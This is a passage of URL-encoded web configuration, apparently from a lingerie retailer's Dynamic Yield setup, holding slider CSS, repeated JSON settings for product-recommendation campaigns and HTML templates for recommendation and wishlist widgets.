px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280324,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Recs - 7 to 8","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280328,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - More than 10","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280327,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - 6 to 7","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280326,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Recs - 5 to 6","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Wishlist: Recs",".wishlistItemCards","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%20%20%3Cimg%20src=%22https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw1c0ab926/images/my-account-icons/wishlist.svg%22%20alt=%22Wishlist%20icon%22%20style=%22%0A%20%20%20%20margin-bottom:%2040px;%0A%20%20%20%20margin-right:%200.5rem;%0A%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-container%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%